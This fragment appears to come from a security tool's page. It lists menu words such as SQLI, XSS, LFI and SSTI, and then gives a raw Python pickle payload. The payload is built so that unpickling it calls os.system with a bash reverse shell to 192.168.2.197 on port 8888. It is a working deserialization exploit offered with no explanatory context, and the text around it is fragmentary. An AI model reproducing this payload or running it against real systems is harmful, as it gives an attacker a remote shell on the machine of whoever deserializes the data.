 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
I0
p0
0S'bash -i >& /dev/tcp/192.168.2.197/8888 0>&1'
p1
0(g0
lp2
0(I0
tp3
0(g3
I0
dp4
0cos
system